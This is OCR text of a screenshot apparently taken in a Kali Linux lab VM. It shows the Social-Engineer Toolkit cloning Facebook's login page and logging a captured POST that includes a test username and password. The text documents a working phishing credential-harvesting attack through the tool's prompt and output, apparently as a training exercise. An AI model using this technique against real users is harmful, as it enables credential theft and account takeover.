 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali
1 2 3 4 13:29
Shell No. 1
File Actions Edit View Help
set:webattack> Enter the url to clone:facebook.com/login.php
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.38.1 - - [26/Nov/2022 13:28:53] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2984
PARAM: lsd=AVqmvh-OPVc
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=-420
PARAM: lgndim=eyJ3IjoxOTIwLCJoIjoxMDgwLCJhdyI6MTkyMCwiYWgiOjEwNTAsImMiOjI0fQ==
PARAM: lgnrnd=102811_SJhq
PARAM: lgnjs=1669487337
POSSIBLE USERNAME FIELD FOUND: email=tansang
POSSIBLE PASSWORD FIELD FOUND: pass=12345
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=AAAA/qAVAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAMZy/MAAAAADCAA
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.38.1 - - [26/Nov/2022 13:29:09] "POST /device-based/regular/login/?login_attempt=1&lwv=100 HTTP/1.1" 302 -
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.